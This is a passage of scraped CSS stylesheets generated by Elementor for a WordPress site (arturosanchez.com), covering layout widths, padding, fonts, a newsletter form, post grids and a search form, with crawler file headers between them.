.elementor-element.elementor-element-114b01e{width:27%;}.elementor-54 .elementor-element.elementor-element-6d41dae{width:25%;}.elementor-54 .elementor-element.elementor-element-9c1189a{width:75%;}.elementor-54 .elementor-element.elementor-element-fb96952{width:100%;}.elementor-54 .elementor-element.elementor-element-14ee6f7{width:100%;}.elementor-54 .elementor-element.elementor-element-033182b{width:100%;}.elementor-54 .elementor-element.elementor-element-d018ec7{width:100%;}.elementor-54 .elementor-element.elementor-element-380bb62{width:100%;}.elementor-54 .elementor-element.elementor-element-885109f{width:100%;}.elementor-54 .elementor-element.elementor-element-3f1d2bb{width:100%;}.elementor-54 .elementor-element.elementor-element-3a93312{width:100%;}.elementor-54 .elementor-element.elementor-element-2511a77{width:100%;}}@media(max-width:767px){.elementor-54 .elementor-element.elementor-element-b6d377b{padding:2rem 0rem 0rem 0rem;}.elementor-54 .elementor-element.elementor-element-752b2e8{width:50%;}.elementor-54 .elementor-element.elementor-element-ba30e1b{width:50%;}.elementor-54 .elementor-element.elementor-element-f07d301{width:100%;}.elementor-54 .elementor-element.elementor-element-06bc6be{width:100%;}.elementor-54 .elementor-element.elementor-element-114b01e{width:100%;}.elementor-54 .elementor-element.elementor-element-6d41dae{width:100%;}.elementor-54 .elementor-element.elementor-element-9c1189a{width:100%;}.elementor-54 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-54 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-54 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-54 .elementor-element.elementor-element-d018ec7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-959c62c img{width:312px;}.elementor-54 .elementor-element.elementor-element-380bb62 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-99421ae img{width:312px;}.elementor-54 .elementor-element.elementor-element-885109f > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-3f1d2bb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-973ddf4 img{width:312px;}.elementor-54 .elementor-element.elementor-element-3a93312 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-54 .elementor-element.elementor-element-2511a77 > .elementor-element-populated{padding:10px 10px 10px 10px;}}/* Start custom CSS for shortcode, class: .elementor-element-0ddced7 */.newsletter-form-arturo {
    p, input {
        font-size: .88rem;
    }
    
    p {
        margin-bottom: 0;
    }
    
    input {
        border: 1px solid #857140;
        background-color: #00000000;
    }
    
    input:focus {
        border: 1px solid #151515;
    }
    
    .wpcf7-date {
        width: 100% !important;
    }
    
    .wpcf7-list-item {
        margin: 0;
        margin-top: 16px;
        
        label {
            margin: 0;
            display: flex;
            width: 100%;
            justify-content: start;
        }
    }
    
    .wpcf7-list-item > span > span {
        margin: 0;
    }
    
    .wpcf7-list-item input {
        margin-right: 8px;
        width: 22px;
    }
    
    input[placeholder="Email"] {
        margin-bottom: 14px;
    }
    
    input[placeholder="Fecha de nacimiento"] {
        margin-top: 8px;
    }
    
    
    input[type="submit"] {
        margin-top: 16px;
        font-family: Helvetica;
        font-weight: 600;
        font-size: 1rem;
        color: black;
        border: 1px solid black;
        border-radius: 0;
        font-style: italic;
    }
    
    input[type="submit"]:hover {
        color: white;
        background-color: black;
    }
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-ceb73e3 */.txtlegal {
overflow-y: scroll;
overflow-x: hidden;
height: 100px;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-959c62c */#logo-nos-impulsa {
    mix-blend-mode: multiply;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-99421ae */#logo-nos-impulsa {
    mix-blend-mode: multiply;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-276.css?ver=1757507733&wpr_t=1768563954
body_size: 15446
content:
.elementor-276 .elementor-element.elementor-element-46fcd4e7:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-eac27b0b-f2e2-42fa-89f5-8dc6d1bdef12);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-container{min-height:400px;}.elementor-276 .elementor-element.elementor-element-46fcd4e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-276 .elementor-element.elementor-element-49d9b80{--spacer-size:50px;}.elementor-276 .elementor-element.elementor-element-432bd3a0 > .elementor-container{max-width:1440px;}.elementor-276 .elementor-element.elementor-element-432bd3a0{padding:50px 0px 100px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-276 .elementor-element.elementor-element-7a986c03 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-276 .elementor-element.elementor-element-385bac77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-59d1cb96{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-59d1cb96 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-icon i{color:var( --e-global-color-primary );font-size:14px;}.elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );--e-icon-list-icon-size:14px;}.elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-icon{width:14px;}.elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-text, .elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-text a{color:#000000;}.elementor-276 .elementor-element.elementor-element-59d1cb96 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-61d55e20.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-276 .elementor-element.elementor-element-6d2fafd4{width:auto;max-width:auto;text-align:center;color:#FFFFFF;font-family:"Circular Spotify Text", Sans-serif;font-size:16px;font-weight:500;}.elementor-276 .elementor-element.elementor-element-6d2fafd4 > .elementor-widget-container{background-color:#000000;margin:2px 5px 2px 5px;padding:5px 10px 5px 10px;border-style:solid;border-radius:100px 100px 100px 100px;}.elementor-276 .elementor-element.elementor-element-50d2562{--spacer-size:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-b8e85e9{text-align:center;}.elementor-276 .elementor-element.elementor-element-b8e85e9 img{width:100%;max-width:700px;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-c7fe40f .elementor-toc__header-title{text-align:start;}.elementor-276 .elementor-element.elementor-element-c7fe40f .elementor-toc__header{flex-direction:row;}.elementor-276 .elementor-element.elementor-element-c7fe40f{--item-text-hover-decoration:underline;}.elementor-276 .elementor-element.elementor-element-1c12616a{--spacer-size:20px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-276 .elementor-element.elementor-element-4633c02d{text-align:left;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-d6a729e .elementor-icon-list-icon{width:14px;}.elementor-276 .elementor-element.elementor-element-d6a729e .elementor-icon-list-icon i{font-size:14px;}.elementor-276 .elementor-element.elementor-element-d6a729e .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-276 .elementor-element.elementor-element-3d58076{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;}.elementor-276 .elementor-element.elementor-element-3d58076 .elementor-divider-separator{width:100%;}.elementor-276 .elementor-element.elementor-element-3d58076 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-276 .elementor-element.elementor-element-1df33e21{text-align:center;}.elementor-276 .elementor-element.elementor-element-1df33e21 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:24px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-158827a6{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#AB976E00;--e-share-buttons-secondary-color:var( --e-global-color-primary );}.elementor-276 .elementor-element.elementor-element-158827a6 .elementor-share-btn__icon{--e-share-buttons-icon-size:25px;}.elementor-276 .elementor-element.elementor-element-158827a6 .elementor-share-btn{border-width:2px;}.elementor-276 .elementor-element.elementor-element-5b0e8d32 > .elementor-container{max-width:1280px;}.elementor-276 .elementor-element.elementor-element-5b0e8d32{padding:100px 0px 100px 0px;}.elementor-276 .elementor-element.elementor-element-5717d0c6 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-276 .elementor-element.elementor-element-5717d0c6{text-align:center;}.elementor-276 .elementor-element.elementor-element-5717d0c6 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:36px;font-weight:600;}.elementor-widget-pp-posts .pp-post-terms{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-posts .pp-post-title, .elementor-widget-pp-posts .pp-post-title a{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-post-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-post-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-posts .pp-post-excerpt{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-posts .pp-post-meta, .elementor-widget-pp-posts .pp-post-meta a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-posts .pp-posts-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-pp-posts .pp-posts-pagination .page-numbers, .elementor-widget-pp-posts .pp-posts-pagination a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-terms > .pp-post-term:not(:last-child):after{content:",";}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta .pp-meta-separator:not(:last-child):after{content:"-";}.elementor-276 .elementor-element.elementor-element-80e0d22{--grid-column-gap:60px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-posts:not(.elementor-grid){margin-left:-60px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-posts:not(.elementor-grid) .pp-post-wrap{padding-left:60px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-posts-skin-portfolio .pp-post-content{height:405px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-thumb-content-wrap{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-thumb-content{text-align:left;background-color:#00000061;padding:20px 20px 20px 20px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-thumbnail{margin-bottom:20px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-terms-wrap{margin-bottom:10px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-terms .pp-post-term:not(:last-child){margin-right:5px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-terms{color:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-title, .elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-title a{color:#ffffff;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-title{font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:600;margin-bottom:5px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-excerpt{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;margin-bottom:20px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta{color:#ffffff;margin-bottom:20px;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta a{color:#ffffff;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta, .elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta a{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-post-meta .pp-meta-separator:not(:last-child){margin-left:calc(5px / 2);margin-right:calc(5px / 2);}.elementor-276 .elementor-element.elementor-element-80e0d22 .pp-slider-arrow{font-size:22px;line-height:22px;}@media(max-width:1024px){ .elementor-276 .elementor-element.elementor-element-158827a6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-276 .elementor-element.elementor-element-80e0d22 > .elementor-widget-container{margin:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-276 .elementor-element.elementor-element-7c6333b9{width:75.263%;}.elementor-276 .elementor-element.elementor-element-4e797096{width:24.651%;}}@media(max-width:1024px) and (min-width:768px){.elementor-276 .elementor-element.elementor-element-7c6333b9{width:100%;}.elementor-276 .elementor-element.elementor-element-4e797096{width:100%;}}@media(max-width:767px){.elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-container{min-height:200px;}.elementor-276 .elementor-element.elementor-element-49d9b80{--spacer-size:50px;}.elementor-276 .elementor-element.elementor-element-432bd3a0{padding:10px 0px 100px 0px;}.elementor-276 .elementor-element.elementor-element-7c6333b9 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-276 .elementor-element.elementor-element-7a986c03 .elementor-heading-title{font-size:26px;line-height:1.2em;}.elementor-276 .elementor-element.elementor-element-1df33e21 .elementor-heading-title{font-size:20px;} .elementor-276 .elementor-element.elementor-element-158827a6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-276 .elementor-element.elementor-element-4e797096 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-276 .elementor-element.elementor-element-3292cfb3 > .elementor-element-populated{padding:20px 20px 20px 20px;}}/* Start custom CSS for theme-post-content, class: .elementor-element-4633c02d */#posteado p {
    margin-bottom: 25px;
    line-height: 1.6;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-289.css?ver=1757507734
body_size: 19120
content:
.elementor-289 .elementor-element.elementor-element-1f3fdf83 > .elementor-container{max-width:500px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-289 .elementor-element.elementor-element-6003ee43{text-align:center;}.elementor-289 .elementor-element.elementor-element-6003ee43 .elementor-heading-title{color:#000000;font-family:"Bauer Bodoni", Sans-serif;font-size:26px;font-weight:400;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-289 .elementor-element.elementor-element-9a9e0cc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;font-style:oblique;}.elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-289 .elementor-element.elementor-element-9a9e0cc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-289 .elementor-element.elementor-element-59286c15{--spacer-size:10px;}.elementor-289 .elementor-element.elementor-element-3aa922f{text-align:left;}.elementor-289 .elementor-element.elementor-element-3aa922f .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Bauer Bodoni", Sans-serif;font-size:26px;font-weight:400;}.elementor-289 .elementor-element.elementor-element-5c9b6ce8{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-289 .elementor-element.elementor-element-5c9b6ce8 .elementor-widget-container{text-align:left;}.elementor-289 .elementor-element.elementor-element-5c9b6ce8 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-289 .elementor-element.elementor-element-5c9b6ce8 .elementor-social-icon i{color:#000000;}.elementor-289 .elementor-element.elementor-element-5c9b6ce8 .elementor-social-icon svg{fill:#000000;}.elementor-289 .elementor-element.elementor-element-5c9b6ce8 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-5c9b6ce8 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-0a5ab28{--spacer-size:10px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-289 .elementor-element.elementor-element-2c7904d .elementor-search-form__container{min-height:50px;}.elementor-289 .elementor-element.elementor-element-2c7904d .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-289 .elementor-element.elementor-element-2c7904d .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-289 .elementor-element.elementor-element-2c7904d .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-289 .elementor-element.elementor-element-2c7904d .elementor-search-form__input, .elementor-289 .elementor-element.elementor-element-2c7904d.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-289 .elementor-element.elementor-element-2c7904d:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-289 .elementor-element.elementor-element-2c7904d.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-289 .elementor-element.elementor-element-2c7904d .elementor-search-form__submit:hover{background-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-2c7904d .elementor-search-form__submit:focus{background-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-3f25251a{--spacer-size:10px;}.elementor-289 .elementor-element.elementor-element-4755086{text-align:left;}.elementor-289 .elementor-element.elementor-element-4755086 .elementor-heading-title{color:#000000;font-family:"Bauer Bodoni", Sans-serif;font-size:26px;font-weight:400;text-transform:uppercase;}.elementor-widget-pp-posts .pp-post-terms{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-posts .pp-post-title, .elementor-widget-pp-posts .pp-post-title a{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-post-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-post-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-posts .pp-post-excerpt{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-posts .pp-post-meta, .elementor-widget-pp-posts .pp-post-meta a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-posts .pp-posts-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-pp-posts .pp-posts-pagination .page-numbers, .elementor-widget-pp-posts .pp-posts-pagination a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-289 .elementor-element.elementor-element-5f9527e1 .pp-post-thumbnail{float:left;flex-basis:100px;}.elementor-289 .elementor-element.elementor-element-5f9527e1{--grid-column-gap:25px;--grid-row-gap:25px;}.elementor-289 .elementor-element.elementor-element-5f9527e1 .pp-posts:not(.elementor-grid){margin-left:-25px;}.elementor-289 .elementor-element.elementor-element-5f9527e1 .pp-posts:not(.elementor-grid) .pp-post-wrap{padding-left:25px;}.elementor-289 .elementor-element.elementor-element-5f9527e1 .pp-elementor-grid .pp-grid-item-wrap{margin-bottom:25px;}.elementor-289 .elementor-element.elementor-element-5f9527e1.pp-post-thumbnail-align-left .pp-post-thumbnail{margin-right:20px;}.elementor-289 .elementor-element.elementor-element-5f9527e1.pp-post-thumbnail-align-right .pp-post-thumbnail{margin-left:20px;}.elementor-289 .elementor-element.elementor-element-5f9527e1 .pp-post-title, .elementor-289 .elementor-element.elementor-element-5f9527e1 .pp-post-title a{color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-5f9527e1 .pp-post-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;margin-bottom:5px;}.elementor-289 .elementor-element.elementor-element-b2bc75a{text-align:left;}.elementor-289 .elementor-element.elementor-element-b2bc75a .elementor-heading-title{color:#000000;font-family:"Bauer Bodoni", Sans-serif;font-size:26px;font-weight:400;text-transform:uppercase;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-289 .elementor-element.elementor-element-7b75576{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-289 .elementor-element.elementor-element-f15d905 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-289 